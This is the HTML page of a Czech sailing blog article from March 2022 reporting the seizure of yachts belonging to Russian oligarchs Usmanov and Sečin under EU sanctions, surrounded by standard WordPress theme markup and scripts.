<figure id="attachment_25877" aria-describedby="caption-attachment-25877" style="width: 974px" class="wp-caption alignright"><a href="https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1.png"><img fetchpriority="high" decoding="async" class="size-full wp-image-25877" src="https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1.png" alt="" width="974" height="723" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1.png 974w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1-300x223.png 300w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1-768x570.png 768w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1-80x60.png 80w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1-265x198.png 265w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1-696x517.png 696w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarcha1-566x420.png 566w" sizes="(max-width: 974px) 100vw, 974px" /></a><figcaption id="caption-attachment-25877" class="wp-caption-text">Ruský podnikatel Ališer Burchanovič Usmanov<br />Autor: Getty Images</figcaption></figure>
<p>Hodnota Usmanovova majetkuse odhaduje až na 12 miliard dolarů a zahrnuje podíly v těžařském a ocelářském gigantu Metalloinvest a firmě Xiaomi na spotřební elektroniku a dalších firmách. Usmanov má také velká nemovitý majetek v Anglii, Německu, Francii, Monaku či na Sardinii. Do roku 2018 mu patřil 30procentní podíl v londýnském fotbalovém klubu Arsenal. Usmanov slíbil, že sankce EU napadne soudně.</p>
<p>Dle iDnes Usmanov také spoluvlastní ruského mobilního operátora MegaFon, největšího ruského internetového prodejce Mail.Ru a přes něj velmi rozšířené sociální sítě Odnoklassniki a VKontakte. Vydává také noviny Kommersant.</p>
<p>Také francouzské úřady ve čtvrtek oznámily, že zadržely jachtu v majetku šéfa Rosněftu Igora Sečina, dalšího muže blízkého ruskému prezidentu Putinovi. Dle ministra financí Bruna Le Maira se tak stalo ve středomořském přístavu La Ciotat a o události zpravil francouzský ministr financí Bruno Le Maire. I tento krok je součástí rozsáhlých sankcí, které Evropa uskutečňuje proti Rusku po jeho agresi na Ukrajině.</p>
<figure id="attachment_25876" aria-describedby="caption-attachment-25876" style="width: 991px" class="wp-caption aligncenter"><a href="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2.png"><img decoding="async" class="size-full wp-image-25876" src="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2.png" alt="" width="991" height="722" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2.png 991w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2-300x219.png 300w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2-768x560.png 768w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2-324x235.png 324w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2-696x507.png 696w, https://krasajachtingu.cz/wp-content/uploads/2022/03/lod2-576x420.png 576w" sizes="(max-width: 991px) 100vw, 991px" /></a><figcaption id="caption-attachment-25876" class="wp-caption-text">Jachta Igora Sečina jménem ST. Princess OLGA. Autor: Wikimedia, Creative Commons</figcaption></figure>
<p>Dle tisku stojí šéf státního podniku Rosněft Igor Sečin při Putinovi od jeho úplných politických začátků. Dle magazínu Time patřil v roce 2013 mezi sto nejvlivnějších lidí světa. Rosněft je třetí největší ruská firma a po Gazpromu druhý největší státní podnik.</p>
<figure id="attachment_25878" aria-describedby="caption-attachment-25878" style="width: 1116px" class="wp-caption aligncenter"><a href="https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove.png"><img decoding="async" class="size-full wp-image-25878" src="https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove.png" alt="" width="1116" height="720" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove.png 1116w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove-300x194.png 300w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove-1024x661.png 1024w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove-768x495.png 768w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove-696x449.png 696w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove-1068x689.png 1068w, https://krasajachtingu.cz/wp-content/uploads/2022/03/oligarchove-651x420.png 651w" sizes="(max-width: 1116px) 100vw, 1116px" /></a><figcaption id="caption-attachment-25878" class="wp-caption-text">Igor Sečin s ruským prezidentem Putinem.<br />Autor: Getty Images</figcaption></figure>
<p>Ale naděje neumírá. V kontrastu s výše uvedenými oligarchy oznámil ukrajinský byznysmen a miliardář Oleksandr Jaroslavskyj, že svou jachtu Kaiser prodá a výtěžek dá na humanitární pomoc válkou zdevastovanému městu Charkov.</p>
<p>Zdroj: https://www.idnes.cz/ekonomika/zahranicni/rusko-jachta-zabaveni-oligarcha-valka-na-ukrajine.A220303_080725_eko-zahranicni_vebe</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/megajachty/">megajachty</a></li><li><a href="https://krasajachtingu.cz/tag/ukrajina/">Ukrajina</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rusk%C3%A9+miliard%C3%A1%C5%99sk%C3%A9+jachty+zabaveny+v+N%C4%9Bmecku+i+ve+Francii&url=https%3A%2F%2Fkrasajachtingu.cz%2Fruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png&description=Rusk%C3%A9+miliard%C3%A1%C5%99sk%C3%A9+jachty+zabaveny+v+N%C4%9Bmecku+i+ve+Francii" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rusk%C3%A9+miliard%C3%A1%C5%99sk%C3%A9+jachty+zabaveny+v+N%C4%9Bmecku+i+ve+Francii %0A%0A https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/jachtarska-organizace-world-sailing-vyzvala-k-blokaci-ucasti-ruskych-a-beloruskych-jachtaru-na-zavodech-a-soutezich/">Jachtařská organizace World Sailing vyzvala k blokaci účasti ruských a běloruských jachtařů na závodech a soutěžích</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/stiny-na-mori-anatomie-srazky/">Stíny na moři: Anatomie srážky</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/red/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg" class="avatar avatar-96 photo" alt="-red-" decoding="async" loading="lazy" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/red/">-red-</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="-red-"><meta itemprop="url" content="https://krasajachtingu.cz/author/red/"></span><meta itemprop="datePublished" content="2022-03-07T07:31:49+01:00"><meta itemprop="dateModified" content="2022-03-06T09:01:58+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/ruske-miliardarske-jachty-zabaveny-v-nemecku-i-ve-francii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Ruské miliardářské jachty zabaveny v Německu i ve Francii"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2022/03/lod1.png"><meta itemprop="width" content="1137"><meta itemprop="height" content="725"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69745b9c1968a
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"25874","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "25874" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
